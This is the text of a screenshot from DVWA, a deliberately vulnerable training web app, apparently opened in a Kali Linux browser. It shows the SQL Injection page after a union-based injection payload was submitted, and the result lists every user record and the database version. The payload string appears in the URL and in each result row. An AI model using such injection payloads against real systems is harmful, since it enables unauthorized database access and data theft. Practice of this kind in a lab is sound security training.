 Damn Vulnerable Web A... Damn Vulnerable We... Add-ons Manager Preferences
192.168.1.32/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+se Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name: Faiq
Surname: Firdausy
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5